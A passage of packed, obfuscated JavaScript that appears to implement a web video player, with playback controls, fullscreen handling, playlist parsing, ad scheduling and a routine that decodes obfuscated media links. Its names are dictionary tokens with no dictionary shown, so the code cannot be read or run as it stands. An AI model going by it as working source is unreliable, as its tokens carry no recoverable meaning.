v[x]!="4X"){o[x+\'o\']=v[x]}F{if(v[x].K("[{")==0){3n{v[x]=v[x].1X(/a2\'qt/ig,\'"\');o[x+\'o\']=2l(v[x])}2X(e){}}}}};B 5n=E(x){O 6S.uw(x)};B bT=E(x){if(x.1t(0,2)=="#1"){O bi.d(ti(x.1t(2),-1))}F if(x.1t(0,2)=="#0"){O bi.d(x.1t(2))}F{O x}};B oU=E(x){if(x){if(x.K(\'3p\')==-1&&x.K(\'.\')==-1&&x.Q>1i){x=\'1A:b0/rr;h6,\'+x}}O x};B 1l=E(x){x.C.5r="3f"};B 1n=E(x){x.C.5r="3Q"};B 2U=E(x){x?x.C.2o="1I":\'\'};B 6p=E(x){x?x.C.2o="4t":\'\'};B 5M=E(x){O x?x.C.5r!="3f"&&x.C.2o!="1I":J};B 4D=E(s){if(1T s=="4X"){if(s.K("px")>0){s=s.1t(0,s.K("px"))}}O 2A(s)};B 3f=E(x){O x.C.2o=="1I"};B m7=E(ce){B kk=2A(ce,16);B r=(kk>>16)&u1;B g=(kk>>8)&u1;B b=kk&u1;O r+","+g+","+b};B 4p=E(o,x,y){o[x+\'1d\']=0;o[x+\'2m\']=0;o[x+\'2J\']=0;o[x+\'19\']=0;if(I(o[y])){B z=o[y].2u(" ");if(z.Q==4){o[x+\'1d\']=z[0]?4a(z[0]):0;o[x+\'2m\']=z[1]?4a(z[1]):0;o[x+\'2J\']=z[2]?4a(z[2]):0;o[x+\'19\']=z[3]?4a(z[3]):0}}O o};B Tm=E(x){if(x){x=x.1X(/ /ig,\'px \')}O x+\'px\'};B km=E(x,y){O v[x]&&v[x]!=\'\'?v[x]:y};B dI=6S.uw(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,1i,xO,xN,TI,TJ,TN,TM,TC,TB,Tt,78,79,80,81,82,83,84,85,86,87,88,89,90,SY,Tj,Ti,Tk,Tg,Tb,TO,Ur,Ul,U0,oc,U3,Ud);B bi={9q:dI+"Uc+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=bi.xQ(e);jm(f<e.Q){n=e.9u(f++);r=e.9u(f++);i=e.9u(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(nx(r)){u=a=64}F if(nx(i)){a=64}t=t+G.9q.5W(s)+G.9q.5W(o)+G.9q.5W(u)+G.9q.5W(a)}O t},d:E(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.1X(/[^A-xo-z0-9\\+\\/\\=]/g,"");jm(f<e.Q){s=G.9q.K(e.5W(f++));o=G.9q.K(e.5W(f++));u=G.9q.K(e.5W(f++));a=G.9q.K(e.5W(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+5n(n);if(u!=64){t=t+5n(r)}if(a!=64){t=t+5n(i)}}t=bi.xR(t);O t},xQ:E(e){e=e.1X(/\\r\\n/g,"\\n");B t="";V(B n=0;n<e.Q;n++){B r=e.9u(n);if(r<g7){t+=5n(r)}F if(r>O8&&r<O9){t+=5n(r>>6|O7);t+=5n(r&63|g7)}F{t+=5n(r>>12|xT);t+=5n(r>>6&63|g7);t+=5n(r&63|g7)}}O t},xR:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;jm(n<e.Q){r=e.9u(n);if(r<g7){t+=5n(r);n++}F if(r>Oa&&r<xT){c2=e.9u(n+1);t+=5n((r&31)<<6|c2&63);n+=2}F{c2=e.9u(n+1);c3=e.9u(n+2);t+=5n((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}O t}};B ti=E(s,n){s=s.1X(/\\+/g,"#");s=s.1X(/#/g,"+");B a=wS(o.y)*n;if(n<0)a+=dI.Q/2;B r=dI.1t(a*2)+dI.1t(0,a*2);O s.1X(/[A-xo-z]/g,E(c){O r.5W(dI.K(c))})};B wS=E(x){x=x.2u(5n(61));B jF=\'\';B c1=5n(oc);B tk;V(B i in x){if(x.2r(i)){B tj=\'\';V(B j in x[i]){if(x[i].2r(j)){tj+=(x[i][j]==c1)?5n(49):5n(48)}}tk=2A(tj,2);jF+=5n(tk.6v(10))}}O jF.1t(0,jF.Q-1)};B I=E(x){O x!=1P&&1T(x)!=\'1Y\'&&x!=\'1Y\'};B dp=E(x,y){O I(x)?x:y};B 6n=E(x){O I(x)&&x!=-1&&x!=\'\'};B wT=E(y){B x=[];if(I(44.wW)){x=44.wW([],y)}F{V(B z in y){if(y.2r(z)){x[z]=y[z]}}}O x};B ew=E(el){O el.wI().19+(1W.wP?1W.wP:1W.NS)};B gH=E(el){NQ g8=el.wI();O g8.1d+1W.NO};B 7l=E(x){if(x!=\'\'){if(v.NU==1){1W.7G(x)}F{1W.8I.ag=x}x=\'\'}};B sc=E(){if(v.4d==1){o.4d?o.1K.2V(o.4d):\'\';o.4d=1P}};B zV=E(){B ix=J;if(o.1m.tv){1q("tv")}G.ad=E(x){o.R?o.R.1M(x):\'\'};G.6x=E(x){if(x){if(1T(x)==\'4X\'){x=x.1X(/(\\r\\n|\\n|\\r)/gm,"");if(x.K("[{")==0){3n{x=x.1X(/a2\'qt/ig,\'"\');x=4I.6k(x)}2X(e){x="nF 4I"}}}if(1T(x)==\'3y\'){o.1r=[];o.X=oA(x);if(v.X.NV==1&&!v.4L){B 3H=44.3H(o.1r);B sZ=3H.6e(-1)[0];sZ?v.4L=sZ:\'\'}B y=yT();if(y){x=y.3j;o.eQ=y.1M;o.R?o.R.Bj(y.1M):\'\';if(I(y.2h)){if(o.P){o.P.8V(y.2h)}F{v.2h=y.2h}}if(I(y.2Y)){y.2k=y.2Y}if(I(y.1B)){v.1B=o.2n=y.1B}8j("wK");if(I(y.id)){o.3u=y.id}B sx=["2k","jB","t6","1c","xi","xg","fs","jz","az","5Y","2Q","6B","4q","4e","aD"];if(I(v.bn)){if(v.bn.Oj==1&&v.bn.k2==1){sx.2W("1M");sx.2W("t1");sx.2W("t2");sx.2W("t3");sx.2W("t4");sx.2W("t5")}}V(B i=0;i<sx.Q;i++){if(I(y[sx[i]])){v[sx[i]]=y[sx[i]]}}if(sx.K(\'1M\')>0){if(v.bn.B8==1){o.ka=v.bn.B7;o.U.mX(y)}o.U.ad(\'1M\')}if(o.R){o.R.6a(o.X)}if(o.3d){o.3d.m0()}}F{}}if(1T(x)==\'4X\'){x=oL(x);if(x.K("#"+v.9O)==0){x=o[o.fd[0]](x)}if(x.K("#"+v.eP)==0&&x.K(v.hR)>0){x=o[o.fd[1]](x)}if(x.K("#0")==0){x=bu(x)}x=oL(x);if(v.fb==1){x=fb(x)}if(x==\'\'){1q("4u 3j");o.9p=H;js("1H","4u")}o.2a=[];o.8c=[];o.5N=[];o.tr=0;o.2R=0;o.5o=0;v.i2==\'\'?v.i2=\',\':\'\';if((x.K("]")>-1&&x.K("[")>-1)||I(v.bh)){o.3S=x.2u(v.i2)}F{o.3S=[x]}o.8z=[];if(I(v.bh)){B bh=v.bh.2u(v.i2)}if(o.3S.Q>0){B q=0;V(B i=0;i<o.3S.Q;i++){o.3S[i]=4f(o.3S[i]);if(o.3S[i]!=\'\'){if(o.3S[i].K("[")==0&&o.3S[i].K("]")>1){o.2a[i]=o.3S[i].1t(o.3S[i].K("[")+1,o.3S[i].K("]")-1);o.3S[i]=o.3S[i].1t(o.3S[i].K("]")+1)}F{if(I(v.bh)){o.2a[i]=I(bh[i])?bh[i]:\'\'}F{o.2a[i]=i+1}}B is=0;if(I(v.3V)&&q==0){if(6S(v.3V).K("jH:")==0){if(v.3V.1t(4)*1==i){is=1}}if(v.3V==o.2a[i]){is=1}if(v.3V=="5G"&&i==o.3S.Q-1){is=1}}if(I(o.3V)){if(o.3V==o.2a[i]){is=1;q=i}}if(is==1){o.tr=i;o.2R=i}o.3S[i]=tQ(o.3S[i])}}}F{o.3S[0]=tQ(o.3S[0])}O o.3S[o.tr]}}F{O x}};E tQ(x){if(I(v.yW)&&x.K("//")==-1){x=v.yW+x}O x};G.yX=E(){if(o.X){B x=o.X.zd();V(B i=0;i<x.Q;i++){x[i].aM=i}o.X=x;o.R.6a(o.X)}};G.6a=E(x){if(1T(x)==\'3y\'){o.1r=[];o.OL=x;o.X=oA(x);if(o.R){o.R.6a(o.X)}}};G.cH=E(x,y,z){!I(y)?v.3O=1:\'\';!I(z)?v.42=0:\'\';v.1k=1Y;v.4q=1Y;v.4e=1Y;o.9p!=2?o.9p=J:\'\';o.b4=J;o.7W=J;o.9D=0;o.gO=[];o.pK=J;o.n9=J;o.EF=J;o.iY=[J,J,J];o.OA=mU();o.zU=0;o.2t!=\'a2\'&&o.5l?o.5l.6B():\'\';if(v.tM>1){if(I(o.tz)&&v.tc==1){V(B i in o.tz){o.tz[i].pt=1Y}v.tM--}}if(o.dA){o.dA.6B()}if(o.P.6f()=="6b"){G.9w()}if(I(o.5t)){o.5t.3Z()}if(I(o.ic)){3i(o.ic)}js("1x");o.U.gx();x=G.6x(x);if(y==1){o.2t=\'\'}o.P.6x(x);if((o.1m.2B||o.1m.6i)&&!I(y)){o.U.2E()}if(I(o.fM)){o.3A={x:1,y:1,x0:1,y0:1};o.P.nB()}9s("1G","2E");o.P.ia();o.R.cU();o.R.jj();o.R.4h()};G.mX=E(x){B y=J;if(x&&o.ka){v.1M=o.ka;V(B i=1;i<6;i++){if(I(x[\'t\'+i])){v.1M=v.1M.1X("{"+i+"}",x[\'t\'+i]);y=H}}}O y};G.9l=E(){if(v.3O==1){if(v.kw==1){1E(E(){o.U.2E()},4J)}F{G.2E()}v.Oz=1}gP()};G.gP=E(){gP()};E gP(){if(v.q9==1){if(1T zn!=="1Y"){o.th=1x zn()}}}G.ia=E(){B x=J;if(o.1m.2B){x=H;if(v.DK==1&&o.1m.9c){x=J}if(v.A0==1&&o.1m.fq){x=J}if(v.zY==1&&o.1m.5p){x=J}if(v.Oq==1&&o.1m.8W){x=J}}if(v.Oo==1&&o.1m.tv){x=H}O x};G.pO=E(){o.P.3P(v.1O);if(o.3C){o.P.4W()}o.b4=H;o.R.4h();if(!o.1G&&!o.1B){v.5L==1?o.5L.2M("4Z"):\'\'}if(o.5F&&o.5I){o.4N.Go()}};G.uy=E(){!o.jD?8U(H):\'\'};E 8U(x){o.jD=H;if(o.R){if(o.R.bD()){o.R.6Y()}}if(o.3d){o.3d.dr()}!x?o.P.2E():\'\';if(!o.pK){1E(E(){o.P.ia()},4J)}!o.1G?o.R.2E():\'\';v.5L==1?o.5L.2M("1G"):\'\';v.29==1?o.U.gx(\'bS\'):\'\';if(o.1m.2B){o.R.ff()}if(I(o.5t)){o.5t.Om()?o.5t.zl():\'\'}if(v.Or==1&&I(v.fs)&&o.dt){if(v.fs!=\'\'&&!I(o.hm)){o.hm=6N(oQ,v.yR*2q);oQ()}}}G.2E=E(hn){if(!o.1G){B 2p=J;if(o.2t=="47"){if(!o.P.kL()&&v.3O!=1&&v.42==1){2p=H;if(1W[\'6P\']){v.3O=1;o.P.pf()}}}if(v.6Z==1&&v.uU==0){o.U.k1();2p=H}if(o.9p||2p){if(o.9p){7M("6W")?ma(2):\'\'}}F{o.iT=J;yb(!o.1B);o.9o.k7();if(!o.1B){js("1B");o.1B=H;if(v.1v.tG==1){1E(E(){o.R.ny()},1i)}if(v.1v.8i>0&&v.3O==1){o.eu=H;1E(ug,v.1v.8i*2q)}if(v.Ov==1&&v.Ot){Ou()}V(B i=0;i<o.bw.Q;i++){if(v[\'AC\'+o.bw[i]]==1){2K.6X("Bi"+o.bw[i],6o.8Y())}}if(v.NM==1&&v.NL){N4("1B")}js("1x");o.R.4h();9s("1G","2E");o.ab?9s("ym","N3",1):\'\'}F{9s("ye","N0")}if(v.yd==1&&!o.2g){B dd=1x 6o();B tt=dd.7Z();if(tt-o.9r<d9){if(v.yf==1){o.1m.2B?G.7D():\'\'}F{G.7D()}}}if(o.dA){o.dA.6B()}if(hn!=1&&7M("6W")||7M("6K")){ma(2)}F{if(v.7l==1&&I(v.yN)&&!I(3t.7l)){7l(v.yN);2p=H}if(!2p){1q("2E");if(o.2t!=\'Nc\'){o.P.1k()>0?o.R.4c(o.P.Y(),o.P.1k()):\'\'}if(!o.uj){o.uj=H;if(v.1v.8i>0&&v.3O==1){o.eu=H;1E(ug,v.1v.8i*2q)}}B jS=J;if(o.P.Y()>1&&v.mx==1&&hn!=1&&!9t()){jS=7M("bS")}if(jS){9t()?8U(J):\'\'}F{8U(J)}}}}}F{o.P?o.P.2E():\'\'}};E ug(){o.eu=J;o.R.4h()}G.2S=E(){if(o.1G){1q("2S");o.P.2S();o.R.2S();js("4Z");v.pJ?7q():\'\';v.oh==1?mo():\'\';v.5L==1?o.5L.2M("4Z"):\'\';if(!I(o.29)&&v.mx==0){7M("bS")}o.jD=J}};G.4W=E(){o.P.4W();o.R.4W();o.3C=H;js("51")};G.6I=E(){o.P.6I();o.3C=J;o.R.6I();js("9B")};G.3P=E(x,y){x<0.Nb?x=0:\'\';x>1?x=1:\'\';if(x<=0){G.4W();v.1O=0;x=0}F{if(o.3C){G.6I()}v.1O=x}js("1O",x);o.R.3P(x,y);o.P.3P(x)};G.8b=E(){o.R.8b()};G.6H=E(){o.R?o.R.6H():\'\'};G.Na=E(){G.6H()};G.pV=E(){o.U.6E();G.6H()};G.4c=E(Y,1k){if(o.3k&&!o.1B){B f=o.3k.9i();if(f.t&&f.d){Y=f.t}}o.R.4c(Y,1k)};G.ov=E(Y,1k){if(I(o.2n)&&o.2t!="47"&&!o.P.5d()){o.U.3I(o.2n,J);o.2n=1Y}};G.f4=E(){B d=1x 6o();o.9r=d.7Z();B x=J;if(o.R.bD()&&v.1e.9j!=1){o.R.6Y();x=H}if(o.3d){if(o.3d.N8()){o.3d.dr();x=H}}if(v.X.9j==0){if(o.R.bM()&&v.X.e7==1){o.R.aY();x=H}}if(v.7l==1&&I(v.ux)&&!I(3t.7l)){7l(v.ux);x=H}if(!x){if(v.1V.on==1&&v.1V.2F==1&&v.1V.o1==1){7i(\'1G\',(o.1G?0:1))}G.d8()}};G.Bq=E(){if(o.R.bD()){o.R.6Y()}};G.d8=E(){if(o.P.6f()=="6b"){G.2S()}F{G.2E()}av()};G.3I=E(b6,fw){if(b6<o.P.1k()){if(v.eJ.MZ==1){if(b6>o.P.Y()){O}}if(v.4e>0){b6<v.4e?b6=v.4e:\'\'}o.v9=b6;o.P.3I(b6);if(fw){o.R.3I(b6,o.P.1k())}o.hL=H;o.gU=o.P.Y();av(o.gU)}};G.MY=E(1c,4g,v3){if(o.P.6f()=="6b"&&o.fB!=\'9V\'){2S();if(o.2g&&v3){o.R.8F()}}1W.7G(1c,4g)};G.iR=E(){B x=o.P.aT();if(I(v.5Y)){x=v.5Y}if(x!=\'\'){js("5Y");B hW=1W.7G(x,(v.MO==1?\'MP\':\'ur\'));hW.5T()}};G.6E=E(){B Y=o.P.Y();B 1k=o.P.1k();o.R.cN(Y,1k)};G.pp=E(){B Y=o.P.Y();B 1k=o.P.1k();B aQ=1k>0?Y/1k:0;if(!o.hL){o.R?o.R.cN((o.2n>0?o.2n:Y),1k):\'\'}F{Y!=o.gU?o.hL=J:\'\'}if((v.ga==1||v.uV==1)&&1k>0){iS("ut","2E 25%",aQ,0.25);iS("uq","2E 50%",aQ,0.50);iS("tn","2E 75%",aQ,0.75)}V(B i=0;i<3;i++){if(!o.iY[i]){if(aQ>=i*0.25+0.25){vd(i)}}}v.tl==1?1q(1,Y,1k):\'\';if(v.8D==1){if(o.1G){B z=J;B j9=J;if(v.v5==1){if(!o.P.5d()){z=H}}if(Y>0){if(Y==o.Y&&!z){j9=H}F{o.9D=0}o.Y=Y}F{if(v.MR==1){B ld=o.P.ba();v.tl==1?1q(2,ld,o.j4):\'\';if(!z){if(ld==o.j4){j9=H}F{o.9D=0}}o.j4=ld}}if(j9){o.9D++;v.tl==1?1q(3,o.9D):\'\';if(o.9D==v.oy*(2q/o.ns)){o.U.dx()}}}}if(v.29==1){v.MT!=1&&v.tc==1?pn("8P",Y,1k):\'\';v.Nf!=1&&v.pd==1?pn("f8",Y,1k):\'\'}if(v.uB==1&&v.t0>0){if(Y>=v.t0){if(!I(o.29)){if(7M("6K")){o.P.2S();o.R.2S()}v.t0=0}}}8j("1G");if(v.6Z==1&&v.uU>-1){NC(Y,1k)}if(o.7X){av(Y)}if(o.4V&&v.bz==1){if(o.3k){o.3k.j8(Y,1k)}}if(I(v.4q)){if(v.4q>0&&Y>v.4q){if(o.2t=="47"){o.P.2S();o.P.3I(v.1B>0?v.1B:0)}F{o.P.ls();o.U.9w()}v.1B>0?o.2n=v.1B:\'\';o.U.ky()}}if(I(v.6B)){B r1=v.6B.2u(",");V(B i=0;i<r1.Q;i++){B r2=r1[i].2u("-");if(r2.Q==2){if(Y>r2[0]&&Y<r2[1]){o.P.3I(r2[1])}}}}};E vd(x){o.iY[x]=H;if(v.bz==1&&v.7j==1&&v.v7==x){if(o.4V&&o.3u){o.3k?o.3k.uS(o.3u):\'\'}}}E iS(x,y,t,p){if(!I(o.gO[y])){if(t>p){9s(x,y,1)}}};G.dx=E(){o.9D=0;if(v.Nk==1){js("8D")}F{o.2n>0||o.P.5d()?\'\':o.2n=o.P.Y();B uC=o.R.bM();js("8D");o.P.8D();uC&&v.X.e7==1?o.R.jp():\'\'}};G.uW=E(){o.R.cN(0,0);o.R.tS(0,0);o.U.4c(0,0);o.R.6H()};G.tW=E(){B Y=o.P.ba();if(v.Ni==1){js("ba",Y)}B 1k=o.P.1k();o.R?o.R.tS(Y,1k):\'\'};G.ky=E(){js("Ng");if(v.bj==1){if(o.2t=="47"){G.9w()}v.29==1?o.U.gx(\'6W\'):\'\';if(v.1B>0){o.U.3I(v.1B)}G.2E()}F{if(o.P.5d()||o.2t=="47"){G.9w()}F{if(v.uz==1){o.U.3I((v.1B>0?v.1B:0),H);if(o.1m.ie){o.P.2S()}}}o.R.8w();v.uB==1?v.Nt=1:\'\';if(7M("mW")||7M("pk")){}F{a1()}}};G.7D=E(){B 2p=J;B 1H=J;o.vn=J;o.bo=H;1E(E(){o.bo=J},cS);V(B x in o.7p){if(o.7p.2r(x)){if(I(o.7p[x])){3n{o.7p[x].uH()}2X(e){}}}}3n{o.da=H;if(((o.1m.5p&&v.jh==1)||(o.1m.8W&&v.AI==1))&&o.5I&&!o.c4){B x=o.P.7B();if(x){if(x.Nu){tm();2p=H}}}if(!2p){B iI;B y=o.1K;if(y.tC){o.7n=H;iI=y.tC({iX:"1l"});if(iI!==1Y){iI.bL(E(){}).2X(E(1H){})}}F if(y.tD){y.tD({iX:"1l"});o.7n=H}F if(o.1K.tx){y.tx({iX:"1l"});o.7n=H}F if(y.tF){y.tF({iX:"1l"});o.7n=H}F if(y.td){y.td();o.7n=H}}}2X(e){1H=H;1q(e)}if(!o.7n&&!2p){if(o.1m.3R&&o.lw){tm()}F{G.oC()}}if(!1H){1E(vB,4U)}};E tm(){B x=o.P.7B();if(x){o.il=H;o.P.uY();x.OQ();x.1u("OR",vl)}}E vB(){if(o.vn!=H){if(o.8Z){o.P.cJ()}if(v.1V.o6==1){j3(H);o.4R=H}v.5L==1?o.5L.2M("iO"):\'\';js("2g");9s("iO","7D",1)}};B h0;B 9F={x:0,y:0};E nV(e){if(o.3d){if(o.3d.Qb()){O}}o.7U=H;41(h0);h0=6N(E(){o.7U=J;o.R.4y();9F={x:0,y:0};41(h0)},3W);o.R.4y();e.8h();e.um!=0?9F.x++:9F.x--;e.eZ!=0?9F.y++:9F.y--;if(e.Qc!=0){if(9F.x>9F.y){if(e.um>0){o.U.3P(4a(v.1O)-v.1V.cW/10,"no")}F{o.U.3P(4a(v.1O)+v.1V.cW/10,"no")}}F{if(e.eZ>0){o.U.3P(4a(v.1O)+(o.1m.hW?-v.1V.cW/10:v.1V.cW/10),"no")}F{o.U.3P(4a(v.1O)-(o.1m.hW?-v.1V.cW/10:v.1V.cW/10),"no")}}o.R.gW()}}E vl(){if(o.1m.5p){o.P.uT();js("oe")}o.il=J}G.oC=E(){if(o.da){o.2g=H;o.R.7D();if(!o.7n){if(I(o.7x)){3n{L(o.7x,{\'W\':\'1i%\',\'Z\':\'1i%\',\'1h\':\'o8\',\'19\':0,\'1d\':0,\'59\':"lP"})}2X(d4){}}L(o.1K,{\'W\':\'1i%\',\'Z\':\'1i%\',\'1h\':\'o8\',\'19\':0,\'1d\':0,\'59\':"lP"});o.3D=o.1K.1Z;o.4A=o.1K.2N;3n{1Q.aP.C.6J=\'3f\';if(!I(o.X)){1Q.w6=E(e){e.8h()}}}2X(d4){}}if(v.o7==1){L(o.1K,{\'6h\':\'#3B\'})}if(o.3d){o.3d.dr()}av();o.da=J}};G.8F=E(){ix=H;if(1Q.vz){1Q.vz()}F if(1Q.vu){1Q.vu()}F if(1Q.vv){1Q.vv()}F if(1Q.vW){1Q.vW()}F if(1Q.wn){1Q.wn()}F if(1Q.wD){1Q.wD()}if(!o.7n){G.oG(J)}};G.Eo=E(x,y){nn(x,y)};E nn(x,wB){if(I(o.29)&&!wB){o.mp=x}F{B 2p=J;B eE=o.bH/x;if(I(o.7x)&&v.D7!=1){3n{L(o.7x,{\'Z\':eE})}2X(d4){2p=H;1q("eM Qk Qa")}}if(!2p){o.4B=x;o.9S=eE;if(o.4B>0){L(o.1z,{\'Z\':eE})}js("Z",eE)}if(o.29&&!o.2g){o.4A=eE;o.29.2C()}}};G.oG=E(x){if(ix||x){o.2g=J;o.il=J;if(!o.7n){if(I(o.7x)){3n{L(o.7x,{\'1h\':\'s0\',\'19\':0,\'1d\':0,\'59\':\'wz\'});L(o.7x,o.D6);L(o.7x,{\'W\':o.9H,\'Z\':o.bA})}2X(d4){}}L(o.1K,{\'W\':o.9H,\'Z\':o.bA,\'1h\':\'2f\',\'19\':0,\'1d\':0,\'59\':\'wz\'});3n{1Q.aP.C.6J=\'2y\';1Q.w6=E(e){O H}}2X(d4){}}o.R.8F();if(v.o7==1){L(o.1K,{\'6h\':v.ln});if(v.eb==1){o.1K.C.6h=\'eb\'}F{L(o.1K,{\'6h\':v.ln})}}if(v.1V.o6==1){j3(J);o.4R=J}if(o.3d){o.3d.dr()}av();o.iG?o.iG=J:\'\';o.R.jt();ix=J;js("oe");o.7n=J;o.bo=J}};G.4R=E(x){j3(x)};E j3(x){9F={x:0,y:0};if(x){1W.1u("nW",nV)}F{41(h0);1W.6j("nW",nV)}}G.9w=E(){v.42=0;o.R.2S();o.U.uW();o.P.3P(v.1O);if(o.R.bD()){o.R.6Y()}if(o.3C){G.4W()}if(I(o.hm)){41(o.hm);o.hm=1P}av(0);1q("2p");js("2p")};G.o2=E(){v.42=0;v.3O=0;o.P.ls();o.U.9w()};G.5D=E(x){if(I(o.2R)){if(o.2R!=x){o.2R=x;if(v.qF==1){o.3V=o.2a[x];if(o.4V){2K.6X("qG",o.3V)}}o.P.5D(x);js("4z",o.2a[x]);o.R.tA(x)}}};G.i7=E(){o.R?o.R.i7():\'\'};G.ck=E(x){if(I(o.5o)){if(o.5o!=x){o.5o=x;if(v.AB==1){o.8N=v.8N=o.5N[x];if(o.4V){2K.6X("r7",o.8N)}}o.P.ck(x);js("6r",x);o.R.jg("6r")}}};G.7V=E(x,z){B y=x;6S(y).K(\'.\')>0?z=1:\'\';if(!z){y=x==o.gD?1:o.4M[x];o.9h=x}if(o.f5){if(x==o.cR){O}o.cR=y;V(B i=0;i<o.4M.Q;i++){if(y<=o.4M[i]){o.9h=i;1g}}}if(o.4V&&v.AM==1){2K.6X("AL",y)}js("4S",y);o.P.7V(y);o.R.jg("4S")};E av(x){o.5l?o.5l.1n(I(x)?x:o.P.Y()):\'\'};G.jZ=E(){if(o.5l){av();o.5l.C()}};G.h5=E(x){if(1T(jW)==\'E\'){!o.5l?o.5l=1x jW():\'\';o.5l.1B(x)}};B 6A;B 8u;B mM;B 2j;E 7M(x){if(v["7t"+x+"w4"]>0&&o.4V){B tb=2K.3K("iH"+x+"7b"+o.d);if(tb){B ct=1x 6o();o.9r=ct.7Z();B uI=(ct.7Z()-tb)/Q3;if(uI<v["7t"+x+"w4"]){O J}}}if(v["7t"+x+"yx"]>0){if(o.P.1k()>0){if(o.P.1k()<v["7t"+x+"yx"]*60){if(v["7t"+x+"yz"]>0){v.eA=v["7t"+x+"yz"]}F{O J}}}}if(o.gI.K("a4")!=-1&&v.29==1&&!o.hn&&v[x+\'s\']==1){if(1T pA=="1Y"){O J}if(x=="6K"||x=="pk"){if(1T yO!=="1Y"){2j=[];O yO(x)}}if(I(o.29)||I(o.5X)){if(!5M(o.l6)){O J}F{O H}}F{if(I(v[x])){if(v[x].6v().K(".")>-1||v[x].6v().K(":")>-1||v[x].6v().K("[QJ]")>-1){js("QT",x);if(!9t(x)&&x!="f8"){1E(E(){o.U.8b()},10);eW()}6A=0;8u=0;mM=x;2j=v[x].2u(" kD ");o.5b=[];o.QS=2j.Q;o.xA=1;o.ju=H;V(B i=0;i<2j.Q;i++){2j[i]=2j[i].2u(" or ")}v[x.8Q("7b","dM")]=v[x];v[x]=1P;o.4G=x;if(x!=\'f8\'){o.29=1x pA()}o.5X=1x j7();V(B i=0;i<2j.Q;i++){V(B j=0;j<2j[i].Q;j++){B 7g=4f(2j[i][j]);if(7g.K("[50%]")>0){B 1J=5E(1,2);2j[i][j]=2j[i][j].1X("[50%]","");if(1J==2){2j[i][j]=\'\'}}}}if(v.nf==1){V(B i=0;i<2j.Q;i++){B n=i==0?1:0;if(2j[i].Q>n){V(B j=n;j<2j[i].Q;j++){B 7g=4f(2j[i][j]);if(o.1m.oZ){eO(7g)}F{1E(eO,i*1i,7g)}}}}}if(2j[0][0]==\'\'){dw()}F{o.5X.iZ(4f(2j[0][0]),x)}O H}F{O J}}F{O J}}}F{O J}};G.yP=E(x){7M(x)};E pn(w,x,d){if(I(o[w+\'o\'])&&v[w+\'s\']==1){B y;V(B i in o[w+\'o\']){if(o[w+\'o\'].2r(i)){if(!I(o[w+\'o\'][i].pt)&&I(o[w+\'o\'][i].Y)&&I(o[w+\'o\'][i].29)){B z=o[w+\'o\'][i].Y.6v();if(z){if(z.K("%")>0){if(d>0){z=2A(z.1t(0,z.K("%")))*d/1i}F{z=-1}}F{z=2A(z)}if(x>=z){if(v[\'7t\'+w+\'yc\']>0&&z>-1){if(x-z>=v[\'7t\'+w+\'yc\']){z=-1}}if(z>-1){y=o[w+\'o\'][i].29;v[w]=o[w+\'o\'][i].29;o[w+\'QQ\']=o[w+\'o\'][i].Y;o[w+\'QG\']=o[w+\'o\'][i].QF;if(7M(w)){o[w+\'o\'][i].pt=H;1g}}}}}}}}};E 9t(z){B y=J;B x=[\'8P\',\'bS\'];V(B i=0;i<x.Q;i++){if(o.4G==x[i]||z==x[i]){if(v[\'7t\'+x[i]+\'Qt\']==1){y=H}}}O y};G.9t=E(x){O 9t(x)};G.Qr=E(){if(9t()){if(o.1G){o.P.2S();o.R.2S()}L(o.l6,{"1o":1,"5r":"3Q","1d":0})}o.4G=="8P"?o.yo.2W(o.yQ):\'\';if(o.il&&!o.7n){B x=o.P.7B();if(x){x.Qy()}}};G.QD=E(x){o.5X=1P;1q("a4 3F");js("QE",o.4G);if(x.1C=="f8"){B zu=1x QC(x);o.pd.2W(zu)}F{if(I(o.29)){if(v.42==0&&v.QB==1&&o.P.Y()==0&&o.P.1k()==0){v.42=1;o.P.nE()}if((!o.29.Qz()||x.zo)&&o.pG>0){1q("a4 QA");o.29.3Z();o.29=1P;o.29=1x pA()}if(9t()){if(o.an==0){L(o.l6,{"1o":0,"5r":"3f","1d":3W})}}F{if(o.1G){o.P.2S();o.R.2S()}}o.pG++;if(o.ju&&v.d1>0){3i(o.d1);o.d1=1E(wG,v.d1*2q*60);if(I(v.yZ)){if(v.yZ!=\'\'){o.fZ?o.fZ.6B():\'\';o.fZ=1x PU()}}}o.ju=J;if(v.xe>0){1q("a4 PT");js("Pd");1E(oo,v.xe*2q,x)}F{oo(x)}}F{1q("a4 P9")}}};E oo(x){o.29.Go(x)}E wG(){if(I(o.29)){if(o.29.rB()&&o.an==0){o.29.od();1q("a4 DP "+v.d1);2j=[];aw()}}}G.Pj=E(){js(\'Pi\',o.4G);1q("a4 1H");dw()};G.dw=E(){B 2p=J;B eB=J;if(o.4G=="6W"){if(v.io>0&&o.e4>0){eB=H;if(o.an>=v.io){2p=H}}if(v.eA>0&&!eB){if(v.xr==1&&o.e4==0){}F{if(o.an>=v.eA){2p=H}}}}!2p?dw():aw()};G.P8=E(x){if(v[o.4G+"p3"]){V(B i=0;i<3;i++){v[o.4G+"p3"]=v[o.4G+"p3"].1X(x+(i==0?\' kD \':(i==1?\' or \':\'\')),\'\')}}};E dw(){if(2j.Q>0&&2j[6A]){if(8u<2j[6A].Q-1){o.29?o.29.od():\'\';8u++;B 7g=4f(2j[6A][8u]);B fj=nS(7g);if(fj==\'iN\'){o.5X=1x j7();o.5X.iZ(7g,o.4G)}if(fj==\'1H\'){dw()}}F{aw()}}F{aw()}}E nS(7g){B x=\'iN\';if(v.nf==1&&o.5b){B jG=J;B n=0;V(B i=0;i<o.5b.Q;i++){if(o.5b[i].iF==0){if(o.5b[i].aA.wU(7g)){o.5b[i].iF=1;B y=o.5b[i].aA.9z();if(y==\'3F\'){o.5X=o.5b[i].aA;1q("a4 wU");o.5b[i].aA.fC();x=y}F{if(y==\'\'){x=\'ok\';1q("a4 OY");o.5X=o.5b[i].aA;o.5b[i].aA.OW()}if(y==\'1H\'){x=\'1H\'}}jG=H}if(jG&&o.5b[i].dZ==0){n++;if(n<6){nr(o.5b[i])}F{1g}}}}}O x}G.OT=E(x,y){if(x!=\'\'){B z=6A;B ou=J;if(y){V(B 